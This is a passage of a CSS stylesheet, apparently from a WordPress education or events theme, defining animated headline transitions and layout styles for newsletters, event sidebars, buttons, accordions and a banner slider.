  top: 50%;
  bottom: auto;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  height: 90%;
  width: 1px;
  background-color: #aebcb9;
}
.cd-headline.type .cd-words-wrapper.waiting::after {
  -webkit-animation: cd-pulse 1s infinite;
  -moz-animation: cd-pulse 1s infinite;
  animation: cd-pulse 1s infinite;
}
.cd-headline.type .cd-words-wrapper.selected {
  background-color: #aebcb9;
}
.cd-headline.type .cd-words-wrapper.selected::after {
  visibility: hidden;
}
.cd-headline.type .cd-words-wrapper.selected p {
  color: #0d0d0d;
}
.cd-headline.type p {
  visibility: hidden;
}
.cd-headline.type p.is-visible {
  visibility: visible;
}
.cd-headline.type i {
  position: absolute;
  visibility: hidden;
}
.cd-headline.type i.in {
  position: relative;
  visibility: visible;
}
@-webkit-keyframes cd-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@-moz-keyframes cd-pulse {
  0% {
    -moz-transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -moz-transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -moz-transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
@keyframes cd-pulse {
  0% {
    -webkit-transform: translateY(-50%) scale(1);
    -moz-transform: translateY(-50%) scale(1);
    -ms-transform: translateY(-50%) scale(1);
    -o-transform: translateY(-50%) scale(1);
    transform: translateY(-50%) scale(1);
    opacity: 1;
  }
  40% {
    -webkit-transform: translateY(-50%) scale(0.9);
    -moz-transform: translateY(-50%) scale(0.9);
    -ms-transform: translateY(-50%) scale(0.9);
    -o-transform: translateY(-50%) scale(0.9);
    transform: translateY(-50%) scale(0.9);
    opacity: 0;
  }
  100% {
    -webkit-transform: translateY(-50%) scale(0);
    -moz-transform: translateY(-50%) scale(0);
    -ms-transform: translateY(-50%) scale(0);
    -o-transform: translateY(-50%) scale(0);
    transform: translateY(-50%) scale(0);
    opacity: 0;
  }
}
/* -------------------------------- 

xrotate-2 

-------------------------------- */
.cd-headline.rotate-2 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-2 i,
.cd-headline.rotate-2 em {
  display: inline-block;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.cd-headline.rotate-2 b {
  opacity: 0;
}
.cd-headline.rotate-2 i {
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: translateZ(-20px) rotateX(90deg);
  -moz-transform: translateZ(-20px) rotateX(90deg);
  -ms-transform: translateZ(-20px) rotateX(90deg);
  -o-transform: translateZ(-20px) rotateX(90deg);
  transform: translateZ(-20px) rotateX(90deg);
  opacity: 0;
}
.is-visible .cd-headline.rotate-2 i {
  opacity: 1;
}
.cd-headline.rotate-2 i.in {
  -webkit-animation: cd-rotate-2-in 0.4s forwards;
  -moz-animation: cd-rotate-2-in 0.4s forwards;
  animation: cd-rotate-2-in 0.4s forwards;
}
.cd-headline.rotate-2 i.out {
  -webkit-animation: cd-rotate-2-out 0.4s forwards;
  -moz-animation: cd-rotate-2-out 0.4s forwards;
  animation: cd-rotate-2-out 0.4s forwards;
}
.cd-headline.rotate-2 em {
  -webkit-transform: translateZ(20px);
  -moz-transform: translateZ(20px);
  -ms-transform: translateZ(20px);
  -o-transform: translateZ(20px);
  transform: translateZ(20px);
}
.no-csstransitions .cd-headline.rotate-2 i {
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
  opacity: 0;
}
.no-csstransitions .cd-headline.rotate-2 i em {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.no-csstransitions .cd-headline.rotate-2 .is-visible i {
  opacity: 1;
}
@-webkit-keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
  }
}
@-moz-keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0deg);
  }
}
@keyframes cd-rotate-2-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(90deg);
    -moz-transform: translateZ(-20px) rotateX(90deg);
    -ms-transform: translateZ(-20px) rotateX(90deg);
    -o-transform: translateZ(-20px) rotateX(90deg);
    transform: translateZ(-20px) rotateX(90deg);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(-10deg);
    -moz-transform: translateZ(-20px) rotateX(-10deg);
    -ms-transform: translateZ(-20px) rotateX(-10deg);
    -o-transform: translateZ(-20px) rotateX(-10deg);
    transform: translateZ(-20px) rotateX(-10deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0deg);
    -moz-transform: translateZ(-20px) rotateX(0deg);
    -ms-transform: translateZ(-20px) rotateX(0deg);
    -o-transform: translateZ(-20px) rotateX(0deg);
    transform: translateZ(-20px) rotateX(0deg);
  }
}
@-webkit-keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@-moz-keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-20px) rotateX(-90deg);
  }
}
@keyframes cd-rotate-2-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(-20px) rotateX(0);
    -moz-transform: translateZ(-20px) rotateX(0);
    -ms-transform: translateZ(-20px) rotateX(0);
    -o-transform: translateZ(-20px) rotateX(0);
    transform: translateZ(-20px) rotateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-100deg);
    -moz-transform: translateZ(-20px) rotateX(-100deg);
    -ms-transform: translateZ(-20px) rotateX(-100deg);
    -o-transform: translateZ(-20px) rotateX(-100deg);
    transform: translateZ(-20px) rotateX(-100deg);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-20px) rotateX(-90deg);
    -moz-transform: translateZ(-20px) rotateX(-90deg);
    -ms-transform: translateZ(-20px) rotateX(-90deg);
    -o-transform: translateZ(-20px) rotateX(-90deg);
    transform: translateZ(-20px) rotateX(-90deg);
  }
}
/* -------------------------------- 

xloading-bar 

-------------------------------- */
.cd-headline.loading-bar span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.loading-bar .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.loading-bar .cd-words-wrapper::after {
  /* loading bar */
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 0;
  background: #0096a7;
  z-index: 2;
  -webkit-transition: width 0.3s -0.1s;
  -moz-transition: width 0.3s -0.1s;
  transition: width 0.3s -0.1s;
}
.cd-headline.loading-bar .cd-words-wrapper.is-loading::after {
  width: 100%;
  -webkit-transition: width 3s;
  -moz-transition: width 3s;
  transition: width 3s;
}
.cd-headline.loading-bar p {
  top: .2em;
  opacity: 0;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
.cd-headline.loading-bar p.is-visible {
  opacity: 1;
  top: 0;
}
/* -------------------------------- 

xslide 

-------------------------------- */
.cd-headline.slide span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.slide .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.slide p {
  opacity: 0;
  top: .2em;
}
.cd-headline.slide p.is-visible {
  top: 0;
  opacity: 1;
  -webkit-animation: slide-in 0.6s;
  -moz-animation: slide-in 0.6s;
  animation: slide-in 0.6s;
}
.cd-headline.slide p.is-hidden {
  -webkit-animation: slide-out 0.6s;
  -moz-animation: slide-out 0.6s;
  animation: slide-out 0.6s;
}
@-webkit-keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@-moz-keyframes slide-in {
  0% {
    opacity: 0;
    -moz-transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
}
@keyframes slide-in {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    -moz-transform: translateY(-100%);
    -ms-transform: translateY(-100%);
    -o-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateY(20%);
    -moz-transform: translateY(20%);
    -ms-transform: translateY(20%);
    -o-transform: translateY(20%);
    transform: translateY(20%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-webkit-keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
}
@-moz-keyframes slide-out {
  0% {
    opacity: 1;
    -moz-transform: translateY(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateY(100%);
  }
}
@keyframes slide-out {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateY(120%);
    -moz-transform: translateY(120%);
    -ms-transform: translateY(120%);
    -o-transform: translateY(120%);
    transform: translateY(120%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateY(100%);
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -o-transform: translateY(100%);
    transform: translateY(100%);
  }
}
/* -------------------------------- 

xclip 

-------------------------------- */
.cd-headline.clip span {
  display: inline-block;
  padding: .2em 0;
}
.cd-headline.clip .cd-words-wrapper {
  overflow: hidden;
  vertical-align: top;
}
.cd-headline.clip .cd-words-wrapper::after {
  /* line */
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 2px;
  height: 100%;
  background-color: #aebcb9;
}
.cd-headline.clip p {
  opacity: 0;
  margin-bottom: 0;
}
.cd-headline.clip p.is-visible {
  opacity: 1;
}
/* -------------------------------- 

xzoom 

-------------------------------- */
.cd-headline.zoom .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.zoom p {
  opacity: 0;
}
.cd-headline.zoom p.is-visible {
  opacity: 1;
  -webkit-animation: zoom-in 0.8s;
  -moz-animation: zoom-in 0.8s;
  animation: zoom-in 0.8s;
}
.cd-headline.zoom p.is-hidden {
  -webkit-animation: zoom-out 0.8s;
  -moz-animation: zoom-out 0.8s;
  animation: zoom-out 0.8s;
}
@-webkit-keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
}
@-moz-keyframes zoom-in {
  0% {
    opacity: 0;
    -moz-transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
}
@keyframes zoom-in {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(100px);
    -moz-transform: translateZ(100px);
    -ms-transform: translateZ(100px);
    -o-transform: translateZ(100px);
    transform: translateZ(100px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
}
@-webkit-keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
  }
}
@-moz-keyframes zoom-out {
  0% {
    opacity: 1;
    -moz-transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -moz-transform: translateZ(-100px);
  }
}
@keyframes zoom-out {
  0% {
    opacity: 1;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateZ(-100px);
    -moz-transform: translateZ(-100px);
    -ms-transform: translateZ(-100px);
    -o-transform: translateZ(-100px);
    transform: translateZ(-100px);
  }
}
/* -------------------------------- 

xrotate-3 

-------------------------------- */
.cd-headline.rotate-3 .cd-words-wrapper {
  -webkit-perspective: 300px;
  -moz-perspective: 300px;
  perspective: 300px;
}
.cd-headline.rotate-3 p {
  opacity: 0;
}
.cd-headline.rotate-3 i {
  display: inline-block;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.is-visible .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
}
.cd-headline.rotate-3 i.in {
  -webkit-animation: cd-rotate-3-in 0.6s forwards;
  -moz-animation: cd-rotate-3-in 0.6s forwards;
  animation: cd-rotate-3-in 0.6s forwards;
}
.cd-headline.rotate-3 i.out {
  -webkit-animation: cd-rotate-3-out 0.6s forwards;
  -moz-animation: cd-rotate-3-out 0.6s forwards;
  animation: cd-rotate-3-out 0.6s forwards;
}
.no-csstransitions .cd-headline.rotate-3 i {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  opacity: 0;
}
.no-csstransitions .cd-headline.rotate-3 .is-visible i {
  opacity: 1;
}
@-webkit-keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
  }
}
@-moz-keyframes cd-rotate-3-in {
  0% {
    -moz-transform: rotateY(180deg);
  }
  100% {
    -moz-transform: rotateY(0deg);
  }
}
@keyframes cd-rotate-3-in {
  0% {
    -webkit-transform: rotateY(180deg);
    -moz-transform: rotateY(180deg);
    -ms-transform: rotateY(180deg);
    -o-transform: rotateY(180deg);
    transform: rotateY(180deg);
  }
  100% {
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    transform: rotateY(0deg);
  }
}
@-webkit-keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
  }
}
@-moz-keyframes cd-rotate-3-out {
  0% {
    -moz-transform: rotateY(0);
  }
  100% {
    -moz-transform: rotateY(-180deg);
  }
}
@keyframes cd-rotate-3-out {
  0% {
    -webkit-transform: rotateY(0);
    -moz-transform: rotateY(0);
    -ms-transform: rotateY(0);
    -o-transform: rotateY(0);
    transform: rotateY(0);
  }
  100% {
    -webkit-transform: rotateY(-180deg);
    -moz-transform: rotateY(-180deg);
    -ms-transform: rotateY(-180deg);
    -o-transform: rotateY(-180deg);
    transform: rotateY(-180deg);
  }
}
/* -------------------------------- 

xscale 

-------------------------------- */
.cd-headline.scale p {
  opacity: 0;
}
.cd-headline.scale i {
  display: inline-block;
  opacity: 0;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}
.is-visible .cd-headline.scale i {
  opacity: 1;
}
.cd-headline.scale i.in {
  -webkit-animation: scale-up 0.6s forwards;
  -moz-animation: scale-up 0.6s forwards;
  animation: scale-up 0.6s forwards;
}
.cd-headline.scale i.out {
  -webkit-animation: scale-down 0.6s forwards;
  -moz-animation: scale-down 0.6s forwards;
  animation: scale-down 0.6s forwards;
}
.no-csstransitions .cd-headline.scale i {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  opacity: 0;
}
.no-csstransitions .cd-headline.scale .is-visible i {
  opacity: 1;
}
.reactheme-newsletter {
  margin-bottom: -124px;
  position: relative;
  z-index: 10;
}
.reactheme-newsletter .newsletter-wrap {
  background-size: 100%;
  background-repeat: no-repeat;
  border-radius: 3px;
  padding: 60px 70px;
  position: relative;
  background: #3270fc;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.3);
  background-size: cover !important;
}
.reactheme-newsletter .newsletter-wrap .sub-title {
  font-size: 16px;
  line-height: 25px;
  margin-top: 8px;
  max-width: 380px;
}
.reactheme-newsletter .newsletter-wrap .title {
  margin-bottom: 0;
}
.reactheme-newsletter .newsletter-wrap .title-icon {
  display: flex;
  align-items: center;
  justify-content: start;
}
.reactheme-newsletter .newsletter-wrap .title-icon .title {
  font-size: 34px;
}
.reactheme-newsletter .newsletter-wrap .title-icon img {
  margin-right: 20px;
}
.reactheme-newsletter .widget_mc4wp_form_widget {
  margin: 0;
}
@-webkit-keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@-moz-keyframes scale-up {
  0% {
    -moz-transform: scale(0);
    opacity: 0;
  }
  60% {
    -moz-transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -moz-transform: scale(1);
    opacity: 1;
  }
}
@keyframes scale-up {
  0% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
  60% {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
@-webkit-keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    opacity: 0;
  }
}
@-moz-keyframes scale-down {
  0% {
    -moz-transform: scale(1);
    opacity: 1;
  }
  60% {
    -moz-transform: scale(0);
    opacity: 0;
  }
}
@keyframes scale-down {
  0% {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  60% {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
    opacity: 0;
  }
}
#content .course-features-info h3.title {
  margin-bottom: 8px;
}
.rt-single-events .event-desc {
  margin-top: 15px;
}
.rt-events-sidebar {
  margin-left: 30px;
}
.rt-events-sidebar .course-features-info {
  box-shadow: 0px 30px 50px 0px rgba(1, 11, 60, 0.1);
  background: #ffffff;
  margin-bottom: 10px;
  border-radius: 6px;
  padding: 30px 40px;
}
.rt-events-sidebar .course-features-info ul {
  padding: 0;
  margin: 0;
}
.rt-events-sidebar .course-features-info ul li {
  display: block;
  overflow: hidden;
  padding: 10px 0;
  color: #0F1216;
  font-weight: 600;
}
.rt-events-sidebar .course-features-info ul li + li {
  border-top: 1px solid #e8ecf0;
}
.rt-events-sidebar .course-features-info ul li i {
  color: #0F1216;
  font-size: 14px;
}
.rt-events-sidebar .course-features-info ul li .label {
  padding-left: 10px;
}
.rt-events-sidebar .course-features-info ul li .value {
  float: right;
  padding-right: 5px;
  color: #5B5F64;
}
.rt-events-sidebar .course-features-info ul li .value.price {
  color: #3270fc;
  font-size: 30px;
  font-weight: 700;
  line-height: 26px;
}
.rt-events-sidebar .course-features-info.box-2 li {
  border: none !important;
}
.rt-events-sidebar .course-features-info.box-2 li .value {
  float: none;
  display: block;
  padding-right: 5px;
  color: #5B5F64;
}
.rt-events-sidebar .course-features-info.box-2 li .label {
  padding-left: 0;
}
body.single-rt-events .reactheme-courses-details {
  padding-bottom: 100px;
}
body.single-rt-events .event-desc h3 {
  margin: 10px 0 16px;
}
body.single-rt-events .course-features-info ul li {
  padding: 12px 0;
}
body.single-rt-events .course-features-info .book-btn {
  text-align: center;
  margin: 20px 0;
}
body.single-rt-events .course-features-info .book-btn a {
  background: #3270fc;
  color: #fff;
  padding: 5px 0 10px;
  border-radius: 5px;
  display: block;
  font-weight: 600;
}
body.single-rt-events .course-features-info .book-btn a:hover {
  opacity: .9;
}
body.single-rt-events .course-features-info .book-btn a svg {
  width: 18px;
  position: relative;
  top: 6px;
}
body.single-rt-events .event_map {
  margin-top: 50px;
}
/* -------------------------------- 

xpush 

-------------------------------- */
.cd-headline.push p {
  opacity: 0;
}
.cd-headline.push p.is-visible {
  opacity: 1;
  -webkit-animation: push-in 0.6s;
  -moz-animation: push-in 0.6s;
  animation: push-in 0.6s;
}
.cd-headline.push p.is-hidden {
  -webkit-animation: push-out 0.6s;
  -moz-animation: push-out 0.6s;
  animation: push-out 0.6s;
}
@-webkit-keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@-moz-keyframes push-in {
  0% {
    opacity: 0;
    -moz-transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -moz-transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
}
@keyframes push-in {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
    -moz-transform: translateX(-100%);
    -ms-transform: translateX(-100%);
    -o-transform: translateX(-100%);
    transform: translateX(-100%);
  }
  60% {
    opacity: 1;
    -webkit-transform: translateX(10%);
    -moz-transform: translateX(10%);
    -ms-transform: translateX(10%);
    -o-transform: translateX(10%);
    transform: translateX(10%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
}
@-webkit-keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
}
@-moz-keyframes push-out {
  0% {
    opacity: 1;
    -moz-transform: translateX(0);
  }
  60% {
    opacity: 0;
    -moz-transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -moz-transform: translateX(100%);
  }
}
@keyframes push-out {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
  }
  60% {
    opacity: 0;
    -webkit-transform: translateX(110%);
    -moz-transform: translateX(110%);
    -ms-transform: translateX(110%);
    -o-transform: translateX(110%);
    transform: translateX(110%);
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%);
    -moz-transform: translateX(100%);
    -ms-transform: translateX(100%);
    -o-transform: translateX(100%);
    transform: translateX(100%);
  }
}
.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a {
  position: relative !important;
}
.menu-area .navbar ul li.menu-item-has-children ul li.menu-item-has-children > a:before {
  content: "\f054" !important;
  position: absolute !important;
  font-family: FontAwesome !important;
  left: auto !important;
  right: 0 !important;
  top: 50% !important;
  text-align: center !important;
  z-index: 99999 !important;
  font-size: 9px !important;
  display: block !important;
  cursor: pointer !important;
  transform: translateY(-50%) !important;
  transition: all .5s ease !important;
  font-weight: 400 !important;
}
.rstab-main.vertical ul.nav.bubble li a.active:after {
  left: auto;
  right: -93px;
  border: solid transparent;
  content: " ";
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: rgba(136, 183, 213, 0);
  border-left-color: #F5F5F5;
  border-width: 22px;
  margin-left: -30px;
}
.home6-atab .rstab-main .tab-content {
  box-shadow: none !important;
}
.home6-atab .rstab-main ul.nav li:last-child a {
  border: none !important;
  padding-bottom: 0 !important;
}
.home6-atab .rstab-main ul.nav li:first-child a {
  padding-top: 0 !important;
}
.home6-atab .rstab-main .tab-content {
  padding: 0px 20px !important;
}
.event-style--5:hover .featured-img img {
  transform: scale(1.1);
}
.event-style--5 .featured-img img {
  width: 100%;
  transition: all 0.5s;
}
.event-style--5 .content-part {
  padding-top: 30px;
  padding-bottom: 30px;
}
.event-style--5 .content-part .content--top .date-part span {
  color: #ffffff;
  font-size: 30px;
  font-weight: 600;
  line-height: 25px;
}
.event-style--5 .content-part .content--bottom {
  position: relative;
  margin-top: 18px;
}
.event-style--5 .content-part .content--bottom:before {
  content: '';
  position: absolute;
  top: 11px;
  left: 15px;
  width: 30px;
  height: 4px;
  background: #d20936;
}
.blog-grid--style4 {
  position: relative;
}
.blog-grid--style4 .cat_list {
  position: absolute;
  top: 25px;
  right: 20px;
}
.blog-grid--style4 .blog-style4--date {
  color: #00306e;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 7px;
  margin-top: 7px;
}
.blog-grid--style5 .blog-style4--date {
  color: #00306e;
  font-size: 16px;
  font-weight: 400;
  margin-bottom: 7px;
  margin-top: 7px;
}
.admin-bar .menu-sticky.sticky {
  top: 32px !important;
}
.home-six-btn {
  position: relative;
  background: white;
  border: none;
  padding: 15px 45px;
  border-radius: 0;
  overflow: hidden;
  z-index: 1;
}
.home-six-btn a {
  color: #4d5765;
  position: relative;
  z-index: 1;
}
.home-six-btn::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 8px;
  height: 102%;
  background: #d20936;
  transition: width 500ms;
  z-index: 0;
}
.home-six-btn:hover {
  background: #ffffff;
}
.home-six-btn:hover a {
  color: #ffffff;
}
.home-six-btn:hover i {
  color: #ffffff;
}
.home-six-btn:hover::before {
  width: 94%;
}
.home-six--red {
  color: #d20936;
}
.home-seven--accordion .elementor-accordion-item {
  box-shadow: none;
}
.home-seven--accordion .elementor-accordion-item .elementor-accordion-icon i {
  position: relative;
  padding: 0px 5px 3px 5px;
  border-radius: 3px;
}
.home-seven--accordion .elementor-accordion-item .elementor-accordion-icon i:before {
  font-size: 19px;
  font-weight: 600;
  cursor: pointer;
  transform: translateY(-7px);
}
.home-seven--accordion .elementor-accordion-item .elementor-accordion-icon-closed i {
  background: #ffd6d6;
}
.home-seven--accordion .elementor-accordion-item .elementor-accordion-icon-closed i:before {
  content: '+';
}
.home-seven--accordion .elementor-accordion-item .elementor-accordion-icon-opened i {
  background: #e2f8f9;
  padding: 0px 7px 0px 7px;
}
.home-seven--accordion .elementor-accordion-item .elementor-accordion-icon-opened i:before {
  content: '-';
  vertical-align: text-top;
}
.echooling-h7--counter .count-number {
  width: 150px;
  margin: 0 auto;
  border: 1px solid #f1f1f1;
  border-radius: 100%;
  aspect-ratio: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 20px;
}
.h7-banner-slider .single-slide {
  position: relative;
  padding: 20px 0;
}
.h7-banner-slider .single-slide .banner-left-content {
  padding-left: 19rem;
}
.h7-banner-slider .single-slide .slider-content {
  position: relative;
  transform: none;
  z-index: 1;
}
.h7-banner-slider .single-slide .slider-content .content-part .slider-title {
  font-size: 80px;
  width: 700px;
  color: #252525;
  line-height: 74px;
  font-weight: 700;
  position: relative;
}
.h7-banner-slider .single-slide .slider-content .content-part .slider-title::before {
  content: '';
  position: absolute;
  top: 0;
  right: 65px;
  width: 100%;
  height: 90px;
  background: #ffffff;
  z-index: -1;
}
.h7-banner-slider .single-slide .slider-content .content-part .slider-title::after {
  content: '';
  position: absolute;
  top: 70px;
  right: 170px;
  width: 70%;
  height: 100px;
  background: #ffffff;
  z-index: -1;
}
.h7-banner-slider .single-slide .slider-content .content-part .slider-btn {
  right: 40% !important;
}
.h7-banner-slider .single-slide .slider-content .content-part .slider-btn .home-seven-btn {
  background: #316ffb;
  border: none;
  padding: 20px 40px;
  border-radius: 50px;
}
.h7-banner-slider .single-slide .slider-content .content-part .slider-btn .home-seven-btn a {
  color: #ffffff;
  font-size: 20px;
}
.h7-banner-slider .single-slide .slider-content .content-part .event__video-btn--play-six {
  top: 52%;
  right: 40%;
}
.h7-banner-slider .single-slide .slider-content .content-part .event__video-btn--play-btn {
  background: transparent;
  border: 1px solid #e2e2e2;
}
.h7-banner-slider .single-slide .slider-content .content-part .event__video-btn--play-btn::before {
  background: #f1f1f1;
  top: -53% !important;
  left: -53% !important;
}
